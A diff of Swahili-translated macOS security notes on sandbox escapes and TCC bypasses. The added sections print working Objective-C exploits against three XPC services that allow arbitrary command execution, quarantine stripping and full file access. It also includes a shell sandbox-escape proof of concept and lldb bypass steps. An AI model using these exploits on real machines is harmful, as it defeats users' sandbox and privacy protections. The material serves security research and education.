- **container (#4)**: Unganisha anoteshini kwa sandbox, kawaida kwa ajili ya ufuatiliaji au utambulisho.
|
||||
- **note (#3)**: Ongeza maelezo kwa Sandbox
|
||||
- **container (#4)**: Unganisha maelezo kwa sandbox, kawaida kwa ajili ya ufuatiliaji au utambulisho.
|
||||
- **extension_issue (#5)**: Tengeneza nyongeza mpya kwa mchakato.
|
||||
- **extension_consume (#6)**: Tumia nyongeza iliyotolewa.
|
||||
- **extension_release (#7)**: Achilia kumbukumbu iliyohusishwa na nyongeza iliyotumiwa.
|
||||
@ -333,10 +335,10 @@ Kazi `___sandbox_ms` inafunga `mac_syscall` ikionyesha katika hoja ya kwanza `"S
|
||||
- **set_container_path (#13)**: (iOS pekee) Weka njia ya kontena kwa kikundi cha programu au kitambulisho cha saini.
|
||||
- **container_map (#14)**: (iOS pekee) Pata njia ya kontena kutoka `containermanagerd`.
|
||||
- **sandbox_user_state_item_buffer_send (#15)**: (iOS 10+) Weka metadata ya hali ya mtumiaji katika sandbox.
|
||||
- **inspect (#16)**: Toa taarifa za ufuatiliaji kuhusu mchakato wa sandboxed.
|
||||
- **dump (#18)**: (macOS 11) Dump wasifu wa sasa wa sandbox kwa ajili ya uchambuzi.
|
||||
- **inspect (#16)**: Toa taarifa za ufuatiliaji kuhusu mchakato ulio katika sandbox.
|
||||
- **dump (#18)**: (macOS 11) Tupa wasifu wa sasa wa sandbox kwa ajili ya uchambuzi.
|
||||
- **vtrace (#19)**: Fuata operesheni za sandbox kwa ajili ya ufuatiliaji au ufuatiliaji.
|
||||
- **builtin_profile_deactivate (#20)**: (macOS < 11) Zima wasifu uliotajwa (mfano, `pe_i_can_has_debugger`).
|
||||
- **builtin_profile_deactivate (#20)**: (macOS < 11) Zima wasifu uliopewa jina (mfano, `pe_i_can_has_debugger`).
|
||||
- **check_bulk (#21)**: Fanya operesheni nyingi za `sandbox_check` katika wito mmoja.
|
||||
- **reference_retain_by_audit_token (#28)**: Tengeneza rejeleo kwa tokeni ya ukaguzi kwa matumizi katika ukaguzi wa sandbox.
|
||||
- **reference_release (#29)**: Achilia rejeleo la tokeni ya ukaguzi iliyoshikiliwa hapo awali.
|
||||
@ -344,7 +346,7 @@ Kazi `___sandbox_ms` inafunga `mac_syscall` ikionyesha katika hoja ya kwanza `"S
|
||||
- **rootless_whitelist_push (#31)**: (macOS) Tumia faili ya orodha ya Ulinzi wa Uadilifu wa Mfumo (SIP).
|
||||
- **rootless_whitelist_check (preflight) (#32)**: Kagua faili ya orodha ya SIP kabla ya utekelezaji.
|
||||
- **rootless_protected_volume (#33)**: (macOS) Tumia ulinzi wa SIP kwa diski au sehemu.
|
||||
- **rootless_mkdir_protected (#34)**: Tumia ulinzi wa SIP/DataVault kwa mchakato wa kuunda directory.
|
||||
- **rootless_mkdir_protected (#34)**: Tumia ulinzi wa SIP/DataVault kwa mchakato wa kuunda saraka.
|
||||
|
||||
## Sandbox.kext
|
||||
|
||||
@ -356,17 +358,17 @@ Kumbuka kwamba katika iOS, nyongeza ya kernel ina **wasifu wote waliowekwa kwa n
|
||||
|
||||
### MACF Hooks
|
||||
|
||||
**`Sandbox.kext`** inatumia zaidi ya mia moja ya hooks kupitia MACF. Mengi ya hooks haya yatakagua tu hali fulani za kawaida ambazo zinaruhusu kutekeleza kitendo, ikiwa sivyo, wataita **`cred_sb_evalutate`** na **credentials** kutoka MACF na nambari inayohusiana na **operesheni** ya kutekeleza na **buffer** kwa ajili ya matokeo.
|
||||
**`Sandbox.kext`** inatumia zaidi ya mia moja ya hooks kupitia MACF. Mengi ya hooks haya yatakagua tu hali fulani za kawaida ambazo zinaruhusu kutekeleza kitendo, ikiwa sivyo, zitaita **`cred_sb_evalutate`** na **vyeo** kutoka MACF na nambari inayohusiana na **operesheni** ya kutekeleza na **buffer** kwa ajili ya matokeo.
|
||||
|
||||
Mfano mzuri wa hiyo ni kazi **`_mpo_file_check_mmap`** ambayo inachanganya **`mmap`** na ambayo itaanza kukagua ikiwa kumbukumbu mpya itakuwa inayoandikwa (na ikiwa sivyo ruhusu utekelezaji), kisha itakagua ikiwa inatumika kwa cache ya pamoja ya dyld na ikiwa ndivyo ruhusu utekelezaji, na hatimaye itaita **`sb_evaluate_internal`** (au moja ya vifungashio vyake) ili kufanya ukaguzi zaidi wa ruhusa.
|
||||
|
||||
Zaidi ya hayo, kati ya hooks mia moja ambazo Sandbox inatumia, kuna 3 kwa haswa ambazo ni za kuvutia sana:
|
||||
Zaidi ya hayo, kati ya hooks mia moja ambazo Sandbox inatumia, kuna 3 kwa hasa ambazo ni za kuvutia sana:
|
||||
|
||||
- `mpo_proc_check_for`: Inatumia wasifu ikiwa inahitajika na ikiwa haijatumika hapo awali
|
||||
- `mpo_vnode_check_exec`: Inaitwa wakati mchakato unapoleta binary inayohusiana, kisha ukaguzi wa wasifu unafanywa na pia ukaguzi unaozuia utekelezaji wa SUID/SGID.
|
||||
- `mpo_cred_label_update_execve`: Hii inaitwa wakati lebo inatolewa. Hii ni ndefu zaidi kwani inaitwa wakati binary imepakiwa kikamilifu lakini haijatekelezwa bado. Itafanya vitendo kama kuunda kitu cha sandbox, kuunganisha muundo wa sandbox kwa credentials za kauth, kuondoa ufikiaji wa mach ports...
|
||||
- `mpo_proc_check_for`: Inatumia wasifu ikiwa inahitajika na ikiwa haikupangwa hapo awali
|
||||
- `mpo_vnode_check_exec`: Inaitwa wakati mchakato unapoleta binary inayohusishwa, kisha ukaguzi wa wasifu unafanywa na pia ukaguzi unaozuia utekelezaji wa SUID/SGID.
|
||||
- `mpo_cred_label_update_execve`: Hii inaitwa wakati lebo inatolewa. Hii ni ndefu zaidi kwani inaitwa wakati binary imepakiwa kikamilifu lakini haijatekelezwa bado. Itatekeleza vitendo kama kuunda kitu cha sandbox, kuunganisha muundo wa sandbox kwa vyeo vya kauth, kuondoa ufikiaji wa bandari za mach...
|
||||
|
||||
Kumbuka kwamba **`_cred_sb_evalutate`** ni kifungashio juu ya **`sb_evaluate_internal`** na kazi hii inapata credentials zilizopitishwa na kisha inafanya tathmini kwa kutumia kazi ya **`eval`** ambayo kawaida inakagua **wasifu wa jukwaa** ambao kwa default unatumika kwa mchakato wote na kisha **wasifu maalum wa mchakato**. Kumbuka kwamba wasifu wa jukwaa ni moja ya sehemu kuu za **SIP** katika macOS.
|
||||
Kumbuka kwamba **`_cred_sb_evalutate`** ni kifungashio juu ya **`sb_evaluate_internal`** na kazi hii inapata vyeo vilivyopitishwa na kisha inafanya tathmini kwa kutumia kazi ya **`eval`** ambayo kawaida inakagua **wasifu wa jukwaa** ambao kwa default unatumika kwa mchakato wote na kisha **wasifu maalum wa mchakato**. Kumbuka kwamba wasifu wa jukwaa ni moja ya sehemu kuu za **SIP** katika macOS.
|
||||
|
||||
## Sandboxd
|
||||
|
||||
|
||||
@ -24,11 +24,11 @@ Hii ndiyo iliyofanywa katika [**CVE-2023-32364**](https://gergelykalman.com/CVE-
|
||||
> [!CAUTION]
|
||||
> Hivyo, kwa sasa, ikiwa unaweza tu kuunda folda yenye jina linalomalizika na **`.app`** bila sifa ya karantini, unaweza kutoroka sandbox kwa sababu macOS inachunguza tu **sifa ya karantini** katika **folda ya `.app`** na katika **kifurushi kikuu** (na tutaanika kifurushi kikuu kwa **`/bin/bash`**).
|
||||
>
|
||||
> Kumbuka kwamba ikiwa kifurushi cha .app tayari kimeidhinishwa kuendesha (kimekuwa na xttr ya karantini yenye bendera ya kuidhinishwa kuendesha), unaweza pia kukitumia... isipokuwa sasa huwezi kuandika ndani ya **kifurushi cha .app** isipokuwa una baadhi ya ruhusa za TCC zenye mamlaka (ambazo huna ndani ya sandbox ya juu).
|
||||
> Kumbuka kwamba ikiwa kifurushi cha .app tayari kimeidhinishwa kuendesha (kimekuwa na xttr ya karantini yenye bendera ya kuidhinishwa kuendesha), unaweza pia kutumia... isipokuwa sasa huwezi kuandika ndani ya **`.app`** bundles isipokuwa una baadhi ya ruhusa za TCC zenye mamlaka (ambazo huna ndani ya sandbox ya juu).
|
||||
|
||||
### Abusing Open functionality
|
||||
|
||||
Katika [**mfano wa mwisho wa kutoroka sandbox ya Word**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) inaweza kuonekana jinsi **`open`** cli inaweza kutumika vibaya ili kutoroka sandbox.
|
||||
Katika [**esempe za mwisho za kutoroka sandbox ya Word**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) inaweza kuonekana jinsi **`open`** cli functionality inaweza kutumika vibaya ili kutoroka sandbox.
|
||||
|
||||
{{#ref}}
|
||||
macos-office-sandbox-bypasses.md
|
||||
@ -37,11 +37,11 @@ macos-office-sandbox-bypasses.md
|
||||
### Launch Agents/Daemons
|
||||
|
||||
Hata kama programu ime **kusudiwa kuwa sandboxed** (`com.apple.security.app-sandbox`), inawezekana kupita sandbox ikiwa itatekelezwa kutoka kwa LaunchAgent (`~/Library/LaunchAgents`) kwa mfano.\
|
||||
Kama ilivyoelezwa katika [**hiki chapisho**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818), ikiwa unataka kupata kudumu na programu ambayo ime sandboxed unaweza kuifanya itekelezwe kiotomatiki kama LaunchAgent na labda kuingiza msimbo mbaya kupitia mabadiliko ya mazingira ya DyLib.
|
||||
Kama ilivyoelezwa katika [**hiki chapisho**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818), ikiwa unataka kupata kudumu na programu ambayo inasandboxed unaweza kufanya iwetekelezwe kiotomatiki kama LaunchAgent na labda kuingiza msimbo mbaya kupitia mabadiliko ya mazingira ya DyLib.
|
||||
|
||||
### Abusing Auto Start Locations
|
||||
|
||||
Ikiwa mchakato wa sandboxed unaweza **kuandika** mahali ambapo **baadaye programu isiyo na sandbox itakimbia binary**, itakuwa na uwezo wa **kutoroka kwa kuweka** hapo binary. Mfano mzuri wa aina hii ya maeneo ni `~/Library/LaunchAgents` au `/System/Library/LaunchDaemons`.
|
||||
Ikiwa mchakato wa sandboxed unaweza **kuandika** mahali ambapo **baadaye programu isiyo na sandbox itakapoendesha binary**, itakuwa na uwezo wa **kutoroka kwa kuweka** hapo binary. Mfano mzuri wa aina hii ya maeneo ni `~/Library/LaunchAgents` au `/System/Library/LaunchDaemons`.
|
||||
|
||||
Kwa hili unaweza hata kuhitaji **hatua 2**: Kufanya mchakato wenye **sandbox yenye ruhusa zaidi** (`file-read*`, `file-write*`) kutekeleza msimbo wako ambao kwa kweli utaandika mahali ambapo itatekelezwa **bila sandbox**.
|
||||
|
||||
@ -53,18 +53,162 @@ Angalia ukurasa huu kuhusu **Auto Start locations**:
|
||||
|
||||
### Abusing other processes
|
||||
|
||||
Ikiwa kutoka kwa mchakato wa sandbox unaweza **kuathiri michakato mingine** inayokimbia katika sandboxes zenye vizuizi vidogo (au hakuna), utaweza kutoroka kwenye sandboxes zao:
|
||||
Ikiwa kutoka kwa mchakato wa sandbox unaweza **kuathiri michakato mingine** inayofanya kazi katika sandboxes zenye vizuizi vidogo (au hakuna), utaweza kutoroka kwenye sandboxes zao:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-proces-abuse/
|
||||
{{#endref}}
|
||||
|
||||
### Available System and User Mach services
|
||||
|
||||
Sandbox pia inaruhusu kuwasiliana na **Huduma za Mach** fulani kupitia XPC zilizofafanuliwa katika profaili `application.sb`. Ikiwa utaweza **kutumia** moja ya hizi huduma unaweza kuwa na uwezo wa **kutoroka sandbox**.
|
||||
|
||||
Kama ilivyoonyeshwa katika [hiki andiko](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/), taarifa kuhusu huduma za Mach inahifadhiwa katika `/System/Library/xpc/launchd.plist`. Inawezekana kupata huduma zote za System na User Mach kwa kutafuta ndani ya faili hiyo kwa `<string>System</string>` na `<string>User</string>`.
|
||||
|
||||
Zaidi ya hayo, inawezekana kuangalia ikiwa huduma ya Mach inapatikana kwa programu ya sandboxed kwa kuita `bootstrap_look_up`:
|
||||
```objectivec
|
||||
void checkService(const char *serviceName) {
|
||||
mach_port_t service_port = MACH_PORT_NULL;
|
||||
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
|
||||
if (!err) {
|
||||
NSLog(@"available service:%s", serviceName);
|
||||
mach_port_deallocate(mach_task_self_, service_port);
|
||||
}
|
||||
}
|
||||
|
||||
void print_available_xpc(void) {
|
||||
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
|
||||
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
|
||||
for (NSString* key in launchDaemons) {
|
||||
NSDictionary<NSString*, id>* job = launchDaemons[key];
|
||||
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
|
||||
for (NSString* serviceName in machServices) {
|
||||
checkService(serviceName.UTF8String);
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
### Available PID Mach services
|
||||
|
||||
Huduma hizi za Mach zilikuwa za kwanza kutumika vibaya ili [kutoroka kutoka kwenye sandbox katika andiko hili](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/). Wakati huo, **huduma zote za XPC zinazohitajika** na programu na mfumo wake zilionekana katika eneo la PID la programu (hizi ni Huduma za Mach zikiwa na `ServiceType` kama `Application`).
|
||||
|
||||
Ili **kuwasiliana na huduma ya XPC ya PID Domain**, inahitajika tu kuisajili ndani ya programu kwa mstari kama:
|
||||
```objectivec
|
||||
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
|
||||
```
|
||||
Zaidi ya hayo, inawezekana kupata huduma zote za **Application** Mach kwa kutafuta ndani ya `System/Library/xpc/launchd.plist` kwa `<string>Application</string>`.
|
||||
|
||||
Njia nyingine ya kupata huduma halali za xpc ni kuangalia zile katika:
|
||||
```bash
|
||||
find /System/Library/Frameworks -name "*.xpc"
|
||||
find /System/Library/PrivateFrameworks -name "*.xpc"
|
||||
```
|
||||
Kadhaa ya mifano inayotumia mbinu hii yanaweza kupatikana katika [**andiko la awali**](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/), hata hivyo, yafuatayo ni baadhi ya mifano iliyofupishwa.
|
||||
|
||||
#### /System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
|
||||
|
||||
Huduma hii inaruhusu kila muunganisho wa XPC kwa kurudisha kila wakati `YES` na mbinu `runTask:arguments:withReply:` inatekeleza amri yoyote na vigezo vya kiholela.
|
||||
|
||||
Ushambuliaji ulikuwa "rahisi kama":
|
||||
```objectivec
|
||||
@protocol SKRemoteTaskRunnerProtocol
|
||||
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
|
||||
@end
|
||||
|
||||
void exploit_storagekitfsrunner(void) {
|
||||
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
|
||||
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
|
||||
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
|
||||
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
|
||||
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
|
||||
[conn resume];
|
||||
|
||||
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
|
||||
NSLog(@"run task result:%@, error:%@", bSucc, error);
|
||||
}];
|
||||
}
|
||||
```
|
||||
#### /System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
|
||||
|
||||
Huduma hii ya XPC iliruhusu kila mteja kwa kurudi kila wakati YES na njia `createZipAtPath:hourThreshold:withReply:` kimsingi iliruhusu kuashiria njia ya folda ya kubana na itabana katika faili la ZIP.
|
||||
|
||||
Kwa hivyo, inawezekana kuunda muundo wa folda ya programu bandia, kuibana, kisha kuibua na kuitekeleza ili kutoroka sandbox kwani faili mpya hazitakuwa na sifa ya karantini.
|
||||
|
||||
Ushambuliaji ulikuwa:
|
||||
```objectivec
|
||||
@protocol AudioAnalyticsHelperServiceProtocol
|
||||
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
|
||||
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
|
||||
@end
|
||||
void exploit_AudioAnalyticsHelperService(void) {
|
||||
NSString *currentPath = NSTemporaryDirectory();
|
||||
chdir([currentPath UTF8String]);
|
||||
NSLog(@"======== preparing payload at the current path:%@", currentPath);
|
||||
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
|
||||
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
|
||||
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
|
||||
|
||||
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
|
||||
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
|
||||
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
|
||||
[conn resume];
|
||||
|
||||
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
|
||||
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
|
||||
NSString *file;
|
||||
while ((file = [dirEnum nextObject])) {
|
||||
if ([[file pathExtension] isEqualToString: @"zip"]) {
|
||||
// open the zip
|
||||
NSString *cmd = [@"open " stringByAppendingString:file];
|
||||
system([cmd UTF8String]);
|
||||
|
||||
sleep(3); // wait for decompression and then open the payload (poc.app)
|
||||
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
|
||||
system([cmd2 UTF8String]);
|
||||
break;
|
||||
}
|
||||
}
|
||||
}];
|
||||
}
|
||||
```
|
||||
#### /System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
|
||||
|
||||
Huduma hii ya XPC inaruhusu kutoa ufikiaji wa kusoma na kuandika kwa URL yoyote kwa mteja wa XPC kupitia njia `extendAccessToURL:completion:` ambayo inakubali muunganisho wowote. Kwa kuwa huduma ya XPC ina FDA, inawezekana kutumia ruhusa hizi kukwepa TCC kabisa.
|
||||
|
||||
Ushambuliaji ulikuwa:
|
||||
```objectivec
|
||||
@protocol WFFileAccessHelperProtocol
|
||||
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
|
||||
@end
|
||||
typedef int (*PFN)(const char *);
|
||||
void expoit_ShortcutsFileAccessHelper(NSString *target) {
|
||||
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
|
||||
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
|
||||
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
|
||||
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
|
||||
[conn resume];
|
||||
|
||||
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
|
||||
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
|
||||
NSURL *targetURL = [fpWrapper url];
|
||||
|
||||
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
|
||||
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
|
||||
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
|
||||
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
|
||||
else {
|
||||
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
|
||||
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
|
||||
}
|
||||
}];
|
||||
}
|
||||
```
|
||||
### Static Compiling & Dynamically linking
|
||||
|
||||
[**Utafiti huu**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) uligundua njia 2 za kutoroka Sandbox. Kwa sababu sandbox inatumika kutoka userland wakati maktaba ya **libSystem** inapopakiwa. Ikiwa binary inaweza kuepuka kupakia, haitakuwa na sandbox kamwe:
|
||||
[**Utafiti huu**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) uligundua njia 2 za kupita Sandbox. Kwa sababu sandbox inatumika kutoka userland wakati maktaba ya **libSystem** inapoloadiwa. Ikiwa binary inaweza kuepuka kuiload, haitapata sandbox kamwe:
|
||||
|
||||
- Ikiwa binary ilikuwa **imeandikwa kwa njia ya statically kabisa**, inaweza kuepuka kupakia maktaba hiyo.
|
||||
- Ikiwa **binary haitahitaji kupakia maktaba yoyote** (kwa sababu linker pia yuko katika libSystem), haitahitaji kupakia libSystem.
|
||||
- Ikiwa binary ilikuwa **imeundwa kabisa kwa statically**, inaweza kuepuka kuiload maktaba hiyo.
|
||||
- Ikiwa **binary haitahitaji kuiload maktaba yoyote** (kwa sababu linker pia iko katika libSystem), haitahitaji kuiload libSystem.
|
||||
|
||||
### Shellcodes
|
||||
|
||||
@ -73,9 +217,26 @@ Kumbuka kwamba **hata shellcodes** katika ARM64 zinahitaji kuunganishwa katika `
|
||||
ld -o shell shell.o -macosx_version_min 13.0
|
||||
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
|
||||
```
|
||||
### Entitlements
|
||||
### Vizuwi visivyorithishwa
|
||||
|
||||
Kumbuka kwamba hata kama baadhi ya **vitendo** vinaweza kuwa **vinavyoruhusiwa na sandbox** ikiwa programu ina **entitlement** maalum, kama ilivyo katika:
|
||||
Kama ilivyoelezwa katika **[bonus of this writeup](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/)** vizuwi vya sandbox kama:
|
||||
```
|
||||
(version 1)
|
||||
(allow default)
|
||||
(deny file-write* (literal "/private/tmp/sbx"))
|
||||
```
|
||||
inaweza kupuuziliwa mbali na mchakato mpya ukitekeleza kwa mfano:
|
||||
```bash
|
||||
mkdir -p /tmp/poc.app/Contents/MacOS
|
||||
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
|
||||
chmod +x /tmp/poc.app/Contents/MacOS/poc
|
||||
open /tmp/poc.app
|
||||
```
|
||||
Hata hivyo, bila shaka, mchakato huu mpya hautarithi haki au mamlaka kutoka kwa mchakato wa mzazi.
|
||||
|
||||
### Haki
|
||||
|
||||
Kumbuka kwamba hata kama baadhi ya **vitendo** vinaweza kuwa **vinavyoruhusiwa na sanduku** ikiwa programu ina **haki** maalum, kama ilivyo:
|
||||
```scheme
|
||||
(when (entitlement "com.apple.security.network.client")
|
||||
(allow network-outbound (remote ip))
|
||||
@ -163,7 +324,7 @@ Sandbox Bypassed!
|
||||
```
|
||||
### Debug & bypass Sandbox with lldb
|
||||
|
||||
Tuweke programu ambayo inapaswa kuwekwa kwenye sanduku:
|
||||
Tukutane na programu ambayo inapaswa kuwekwa kwenye sandbox:
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="sand.c"}}
|
||||
@ -212,7 +373,7 @@ codesign -s <cert-name> --entitlements entitlements.xml sand
|
||||
```
|
||||
> [!CAUTION]
|
||||
> Programu itajaribu **kusoma** faili **`~/Desktop/del.txt`**, ambayo **Sandbox haitaruhusu**.\
|
||||
> Unda faili huko kwani mara Sandbox itakapovukwa, itakuwa na uwezo wa kuisoma:
|
||||
> Unda faili hapo kwani mara Sandbox itakapovukwa, itakuwa na uwezo wa kuisoma:
|
||||
>
|
||||
> ```bash
|
||||
> echo "Sandbox Bypassed" > ~/Desktop/del.txt
|
||||
@ -295,7 +456,7 @@ Process 2517 resuming
|
||||
Sandbox Bypassed!
|
||||
Process 2517 exited with status = 0 (0x00000000)
|
||||
```
|
||||
> [!WARNING] > **Hata kama Sandbox imepita TCC** itauliza mtumiaji kama anataka kuruhusu mchakato kusoma faili kutoka desktop
|
||||
> [!WARNING] > **Hata kama Sandbox imeepukwa TCC** itauliza mtumiaji kama anataka kuruhusu mchakato kusoma faili kutoka kwenye desktop
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -6,7 +6,7 @@
|
||||
|
||||
### Kuandika Bypass
|
||||
|
||||
Hii si bypass, ni jinsi TCC inavyofanya kazi: **Haikingi dhidi ya kuandika**. Ikiwa Terminal **haina ufikiaji wa kusoma Desktop ya mtumiaji inaweza bado kuandika ndani yake**:
|
||||
Hii si bypass, ni jinsi TCC inavyofanya kazi: **Haipati ulinzi dhidi ya kuandika**. Ikiwa Terminal **haina ufikiaji wa kusoma Desktop ya mtumiaji inaweza bado kuandika ndani yake**:
|
||||
```shell-session
|
||||
username@hostname ~ % ls Desktop
|
||||
ls: Desktop: Operation not permitted
|
||||
@ -26,7 +26,7 @@ Inawezekana **kweka dirisha juu ya kiashiria cha TCC** ili kumfanya mtumiaji **a
|
||||
|
||||
### Ombi la TCC kwa jina la kiholela
|
||||
|
||||
Mshambuliaji anaweza **kuunda programu zenye jina lolote** (mfano, Finder, Google Chrome...) katika **`Info.plist`** na kufanya iweze kuomba ufikiaji wa eneo fulani lililohifadhiwa na TCC. Mtumiaji atadhani kwamba programu halali ndiyo inayohitaji ufikiaji huu.\
|
||||
Mshambuliaji anaweza **kuunda programu zenye jina lolote** (mfano, Finder, Google Chrome...) katika **`Info.plist`** na kufanya iweze kuomba ufikiaji wa eneo fulani lililohifadhiwa na TCC. Mtumiaji atafikiri kwamba programu halali ndiyo inayohitaji ufikiaji huu.\
|
||||
Zaidi ya hayo, inawezekana **kuondoa programu halali kutoka kwenye Dock na kuweka ile bandia** juu yake, hivyo wakati mtumiaji anabonyeza ile bandia (ambayo inaweza kutumia ikoni ile ile) inaweza kuita ile halali, kuomba ruhusa za TCC na kutekeleza malware, ikimfanya mtumiaji aamini kwamba programu halali ilihitaji ufikiaji.
|
||||
|
||||
<figure><img src="https://lh7-us.googleusercontent.com/Sh-Z9qekS_fgIqnhPVSvBRmGpCXCpyuVuTw0x5DLAIxc2MZsSlzBOP7QFeGo_fjMeCJJBNh82f7RnewW1aWo8r--JEx9Pp29S17zdDmiyGgps1hH9AGR8v240m5jJM8k0hovp7lm8ZOrbzv-RC8NwzbB8w=s2048" alt="" width="375"><figcaption></figcaption></figure>
|
||||
@ -60,13 +60,13 @@ Hivyo, mtumiaji anaweza **kujiandikisha programu mbaya** kushughulikia nyongeza
|
||||
|
||||
Ruhusa **`com.apple.private.icloud-account-access`** inawezesha kuwasiliana na **`com.apple.iCloudHelper`** huduma ya XPC ambayo itatoa **tokens za iCloud**.
|
||||
|
||||
**iMovie** na **Garageband** zilikuwa na ruhusa hii na nyingine ambazo ziliruhusu.
|
||||
**iMovie** na **Garageband** walikuwa na ruhusa hii na zingine ambazo ziliruhusu.
|
||||
|
||||
Kwa maelezo zaidi **kuhusu exploit ili **kupata tokens za icloud** kutoka kwa ruhusa hiyo angalia mazungumzo: [**#OBTS v5.0: "What Happens on your Mac, Stays on Apple's iCloud?!" - Wojciech Regula**](https://www.youtube.com/watch?v=_6e2LhmxVc0)
|
||||
Kwa maelezo zaidi **kuhusu** exploit ili **kupata tokens za icloud** kutoka kwa ruhusa hiyo angalia mazungumzo: [**#OBTS v5.0: "What Happens on your Mac, Stays on Apple's iCloud?!" - Wojciech Regula**](https://www.youtube.com/watch?v=_6e2LhmxVc0)
|
||||
|
||||
### kTCCServiceAppleEvents / Automation
|
||||
|
||||
Programu yenye ruhusa **`kTCCServiceAppleEvents`** itakuwa na uwezo wa **kudhibiti Programu nyingine**. Hii inamaanisha kwamba inaweza kuwa na uwezo wa **kuitumia ruhusa zilizotolewa kwa Programu nyingine**.
|
||||
Programu yenye ruhusa **`kTCCServiceAppleEvents`** itakuwa na uwezo wa **kudhibiti Programu nyingine**. Hii inamaanisha kwamba inaweza kuwa na uwezo wa **kutumia ruhusa zilizotolewa kwa Programu nyingine**.
|
||||
|
||||
Kwa maelezo zaidi kuhusu Apple Scripts angalia:
|
||||
|
||||
@ -114,7 +114,7 @@ do shell script "rm " & POSIX path of (copyFile as alias)
|
||||
|
||||
**tccd daemon** ya mtumiaji ilikuwa ikitumia **`HOME`** **env** variable kufikia hifadhidata ya watumiaji wa TCC kutoka: **`$HOME/Library/Application Support/com.apple.TCC/TCC.db`**
|
||||
|
||||
Kulingana na [hiki kipande cha Stack Exchange](https://stackoverflow.com/questions/135688/setting-environment-variables-on-os-x/3756686#3756686) na kwa sababu daemon ya TCC inafanya kazi kupitia `launchd` ndani ya eneo la mtumiaji wa sasa, inawezekana **kudhibiti kila variable ya mazingira** inayopitishwa kwake.\
|
||||
